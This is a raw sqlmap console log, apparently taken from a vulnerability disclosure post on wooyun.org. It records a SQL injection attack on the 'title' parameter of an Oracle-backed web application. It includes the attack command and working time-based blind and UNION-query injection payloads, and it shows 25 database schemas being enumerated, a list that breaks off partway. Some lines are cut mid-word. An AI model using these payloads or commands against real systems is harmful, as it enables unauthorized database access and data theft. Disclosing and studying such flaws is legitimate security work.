 C:\sqlmap>sqlmap.py -r cookie.txt -p title --dbs
sqlmap
{1.0-dev-nongit-20150331}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:06:57
[17:06:57] [INFO] parsing HTTP request from 'cookie.txt'
[17:06:57] [INFO] resuming back-end DBMS 'oracle'
[17:06:57] [INFO] testing connection to the target URL
[17:06:58] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: title (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: title=44444444%' AND 9433=DBMS_PIPE.RECEIVE_MESSAGE(CHR(114)||CHR(66)||CHR(89)||CHR(73),5) AND '%'='&radio=0
Type: UNION query
Title: Generic UNION query (NULL) - 24 columns
Payload: title=44444444%' UNION ALL SELECT NULL,NULL,CHR(113)||CHR(107)||CHR(120)||CHR(120)||CHR(113)||CHR(85)||CHR(108)||CHR(100)||CHR(1
8)||CHR(113)||CHR(98)||CHR(120)||CHR(113)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
---
[17:06:58] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[17:06:58] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[17:06:58] [INFO] fetching database (schema) names
available databases [25]:
[*] CTXSYS
[*] HR
[*] MDSYS
[*] ODM
[*] ODM_MTR
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QS
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
www.wooyun.org